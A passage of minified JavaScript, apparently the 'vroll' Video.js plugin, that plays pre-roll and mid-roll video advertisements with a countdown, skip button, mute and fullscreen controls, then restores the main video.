roll-fscreen roll-non-fullscreen"></div>';s+='<div class="roll-btn roll-mute roll-non-muted"></div>',l.innerHTML=s,t.el_.appendChild(a),t.el_.appendChild(l),o=t}else{n=L("div","vjs-roll vjs-hidden"),(i=L("video")).preload="Auto",i.setAttribute("playsinline","true"),i.setAttribute("webkit-playsinline","true"),(a=L("a","roll-blocker")).target="_blank",l=L("div","vjs-roll-controls");s='<div class="roll-btn roll-play-pause roll-paused"></div><div class="roll-countdown">'+t.localize("Advertisement")+'</div><div class="roll-btn roll-fscreen roll-non-fullscreen"></div>';s+='<div class="roll-btn roll-mute roll-non-muted"></div>',l.innerHTML=s,n.appendChild(i),n.appendChild(a),n.appendChild(l),t.el_.appendChild(n),o=i}t.on("loadeddata",function(){var s;if(t.el_.className.indexOf("vjs-live")>-1&&(C=!0),t.duration()===1/0&&(C=!0),"8"===e.browser.IOS_VERSION&&0===t.duration()&&(C=!0),!C)var H=t.duration();if(v.length>0&&1!=h){h=!0;for(var P=0;P<v.length;P++){if(!C){var z=0;try{z=v[P].offset.indexOf("%")}catch(e){}if(z>0){var S=parseInt(v[P].offset);v[P].offset=100==S?H:H*(S/100)}}v[P].offset=v[P].offset}}function B(e){for(var t={source:e.src()},s=e.textTracks?e.textTracks():[],n=[],i=0;i<s.length;i++){var a=s[i];n.push({track:a,mode:a.mode}),a.mode="disabled"}return t.suppressedTracks=n,t}function N(t){var s=void 0;e.browser.IS_IOS&&C?s=t.seekable().length>0?t.currentTime()-t.seekable().end(0):t.currentTime():1!=C&&(s=t.currentTime());var n=!1;1!=C&&(n=t.ended());for(var i=t.textTracks?t.textTracks():[],a=[],o={ended:n,currentSrc:t.currentSrc(),src:t.src(),currentTime:s,type:t.currentType()},r=0;r<i.length;r++){var l=i[r];a.push({track:l,mode:l.mode}),l.mode="disabled"}return o.suppressedTracks=a,o}if(v.length>1&&(s="offset",v=v.sort(function(e,t){var n=e[s],i=t[s];return n<i?-1:n>i?1:0})),v.length>0){function E(){u?(clearTimeout(x),j=!1):(D(A+=.5),x=setTimeout(E,500))}function D(s){if(!(t.isFullscreen()&&e.browser.IS_IOS&&e.ignoreIOS))for(var o=s,f=t.duration(),h=0;h<v.length;h++){var m=v[h];if(p){if(o>=m.offset&&m.offset<=f&&1!=b&&1!=v[h].loaded){t.pause(),v[h].loaded=!0,d=v[h],clearTimeout(x),j=!1,c=C?B(t):N(t);var g={src:m.src,type:m.type};function k(){u=!0,t.off("playing",k)}t.src(g),I.addClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),""!=m.href?(a.href=m.href,a.className="roll-blocker"):a.className="roll-blocker vjs-hidden",l.className="vjs-roll-controls",t.play(),b=!0,t.on("playing",k);try{t._el.removeChild(r)}catch(e){}(w=d.skip>0?parseInt(d.skip):0)>0&&F()}}else if(o>=m.offset&&m.offset<=f&&1!=m.loaded&&(1!=m.loaded&&1!=b?(b=!0,v[h].loaded=!0,i.src=m.src,i.type=m.type,i.load(),d=m,a.href=m.href):1!=m.loaded&&(v[h].loaded=!0,y.push(m))),d&&1!=u&&o>=d.offset&&d.offset<=f){u=!0,b=!0;try{n.removeChild(r)}catch(e){}g={src:d.src,type:d.type};w=d.skip>0?parseInt(d.skip):0,I.removeClass(n,"vjs-hidden"),""!=d.href&&(a.className="roll-blocker"),t.pause(),O(),w>0&&F()}}}C?t.on("playing",function(){1!=k&&(k=!0,x=setTimeout(E,500),j=!0)}):t.on("timeupdate",function(){D(t.currentTime())}),C&&(t.on("pause",function(e){clearTimeout(x),j=!1}),t.on("playing",function(e){1!=b&&v.length>0&&1!=j&&(j=!0,x=setTimeout(E,500))})),v.length>0&&(0!=v[0].offset&&"0"!=v[0].offset||p||(b=!0,u=!0,clearTimeout(x),j=!1,v[0].loaded=!0,i.src=v[0].src,i.type=v[0].type,i.load(),d=v[0],a.href=v[0].href,t.on("playing",function(){if(1!=g){g=!0,u=!0,I.addClass(_,"vjs-has-started"),clearTimeout(x),j=!1,1!=f&&(d.id&&t.trigger("vroll",{id:d.id,action:"play"}),f=!0);try{n.removeChild(r)}catch(e){}w=d.skip>0?parseInt(d.skip):0,I.removeClass(n,"vjs-hidden"),t.paused()||(t.pause(),O(),w>0&&F())}})));function O(){t.pause(),clearTimeout(x),j=!1,0;var s=i.play();void 0!==s&&s.then(function(){}).catch(function(e){var t=M(l,".roll-mute");I.addClass(t,"roll-muted"),I.removeClass(t,"roll-non-muted"),i.volume=0,i.muted=!0,i.play()}),e.isAd=!0}a.onclick=function(){a.className="roll-blocker vjs-hidden",null!=d.id&&t.trigger("vroll",{id:d.id,action:"click"})};var q=function(){return o==i?o.paused:o.paused()},W=function(){return o==i?o.muted:t.muted()};function R(){if(1==u){try{n.removeChild(r)}catch(e){}try{t.el_.removeChild(r)}catch(e){}if(!1,f=!1,d=void 0,1!=p){o.pause();try{i.removeAttribute("src")}catch(e){}if(y.length>0){b=!0,u=!0,d=y[0];for(var s=0;s<v.length;s++)y.src==v[s].src&&(v[s].loaded=!0,v[s].done=!0);i.src=d.src,i.type=d.type,a.href=d.href,d.skip>0?(w=parseInt(d.skip),F()):w=0,y.shift(),t.pause(),O(),w>0&&F()}else b=!1,u=!1,i.pause(),I.removeClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),n.className="vjs-roll vjs-hidden",e.isAd=!1,t.ended()?M(t.el_,".vjs-loading-spinner").style.display="none":t.play()}else{var h=!1;if(I.addClass(_,"vjs-has-started"),v.length>0&&v.shift(),v.length>0&&v[0].offset<=c.currentTime){0,b=!0,u=!0,v[0].loaded=!0,e.isAd=!0;var m={src:(d=v[0]).src,type:d.type};t.src(m),t.load(),I.addClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),""!=d.href?(a.href=d.href,a.className="roll-blocker"):a.className="roll-blocker vjs-hidden",l.className="vjs-roll-controls",t.play();try{t._el.removeChild(r)}catch(e){}(w=d.skip>0?parseInt(d.skip):0)>0&&F(),h=!0}1!=h&&(b=!1,u=!1,a.className="roll-blocker vjs-hidden",I.removeClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),l.className="vjs-roll-controls vjs-hidden",I.addClass(_,"vjs-has-started"),M(t.el_,".vjs-loading-spinner").style.display="block",T.poster="",C?(t.src(c.source),t.play()):(!function(t,s,n){void 0===n&&(n=function(){});var i,a=s.suppressedTracks,o=void 0,r=function(e){t.currentTime(s.currentTime),t.play(),t.off("loadeddata",r)};T.poster="","style"in s&&T.setAttribute("style",s.style||""),t.src({src:s.currentSrc,type:s.type}),t.load(),i=void 0,p&&C?s.currentTime<0&&(i=t.seekable().length>0?t.seekable().end(0)+s.currentTime:t.currentTime(),t.currentTime(i)):s.ended?(M(t.el_,".vjs-loading-spinner").style.display="none",e.isAd=!1):p?(t.on("loadeddata",r),t.play()):(t.currentTime(s.currentTime),t.play()),function(){for(var e=0;e<a.length;e++)(o=a[e]).track.mode=o.mode}(),n()}(t,c),e.isAd=!1),e.isAd=!1)}}}function U(e,s){var n=s-(e=e>0?e:0),i=Math.floor(n/60),a=Math.floor(n%60);if((a.toString().length<2&&(a="0"+a),!isNaN(i)&&!isNaN(a))&&(M(l,".roll-countdown").innerHTML=t.localize("Advertisement")+"<span>"+i+":"+a+"</span>",w>0)){var o=Math.ceil(w-e),d="";if(o>0)if(1!=m)m=!0,d+="<span>"+t.localize("Skip Ad in")+' <i id="time_left">'+o+"</i></span>",r.innerHTML=d;else try{document.getElementById("time_left").innerHTML=o}catch(e){}else m&&"roll-skip-button enabled"!=r.className&&(r.innerHTML="<span>"+t.localize("Skip Now!")+'</span><i class="circle"></i>',r.className="roll-skip-button enabled")}}function F(){try{n.removeChild(r)}catch(e){}try{_.removeChild(r)}catch(e){}r=L("div","roll-skip-button"),m=!1,p?t.el_.appendChild(r):n.appendChild(r),r.onclick=function(e){!function(e){e.preventDefault(),e.stopPropagation(),(" "+r.className+" ").indexOf(" enabled ")>=0&&(d.id&&t.trigger("vroll",{id:d.id,action:"skip"}),R())}(e)}}function Y(e){e.preventDefault(),e.stopImmediatePropagation();var t=M(l,".roll-play-pause");q()?(o.play(),I.removeClass(t,"roll-playing"),I.addClass(t,"roll-paused")):(o.pause(),I.removeClass(t,"roll-paused"),I.addClass(t,"roll-playing"))}function K(e){e.preventDefault(),e.stopImmediatePropagation();var t=M(l,".roll-mute");W()?(o==i?o.muted=!1:o.muted(!1),I.addClass(t,"roll-non-muted"),I.removeClass(t,"roll-muted")):(o==i?o.muted=!0:o.muted(!0),I.addClass(t,"roll-muted"),I.removeClass(t,"roll-non-muted"))}p?(o.on("ended",function(){b&&R()}),o.on("error",function(){b&&adTime>0&&R()}),o.on("timeupdate",function(){if(b&&!q()){if(o==i&&o.pause(),o==i)var e=o.duration;else e=o.duration();if(o==i)var s=i.currentTime;else(s=o.currentTime())>0&&I.removeClass(t.$(".vjs-tech"),"vjs-hidden");U(s,e)}}),o.on("playing",function(){M(t.el_,".vjs-loading-spinner").style.display="none",b&&(event.preventDefault(),clearTimeout(x),j=!1,1!=f&&(d.id&&t.trigger("vroll",{id:d.id,action:"play"}),f=!0))})):(o.onended=function(){b&&R()},o.onerror=function(){b&&R()},o.ontimeupdate=function(){if(b&&!q()){t.pause();var e=o.duration;U(i.currentTime,e)}},o.onplaying=function(){b&&(clearTimeout(x),j=!1,1!=f&&(d.id&&t.trigger("vroll",{id:d.id,action:"play"}),f=!0))}),M(l,".roll-play-pause").onclick=function(e){Y(e)},M(l,".roll-play-pause").ontouchstart=function(e){Y(e)},M(l,".roll-mute").onclick=function(e){K(e)},M(l,".roll-mute").ontouchstart=function(e){K(e)};var Z=M(l,".roll-fscreen");function J(s){if(s.preventDefault(),s.stopImmediatePropagation(),t.isFullscreen())t.exitFullscreen();else{if(e.browser.IS_IOS&&e.ignoreIOS&&u)return;t.requestFullscreen()}}Z.onclick=function(e){J(e)},Z.ontouchstart=function(e){J(e)},t.on("fullscreenchange",function(){t.isFullscreen()?(I.addClass(Z,"roll-fullscreen"),I.removeClass(Z,"roll-non-fullscreen")):(I.addClass(Z,"roll-non-fullscreen"),I.removeClass(Z,"roll-fullscreen"))})}})}})}var s=function(e){this.ready(function(){t(this,e)})};return((e=e&&e.hasOwnProperty("default")?e.default:e).registerPlugin||e.plugin)("vroll",s),s});